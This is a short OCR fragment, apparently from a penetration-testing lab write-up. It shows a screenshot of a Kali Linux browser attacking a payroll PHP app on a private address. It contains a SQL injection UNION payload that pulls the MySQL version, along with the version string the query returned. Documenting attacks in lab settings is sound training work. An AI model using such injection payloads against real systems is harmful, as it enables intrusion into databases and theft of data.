 ation should write an empty entry in the first three columns [56].
Mozilla Firefox
192.168.30.31/payroll_app.p
192.168.30.31/payroll_app.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Welcome, 'UNION select null, null, null, @@version#
Username First Name Last Name Salary
5.5.60-0ubuntu0.14.04.1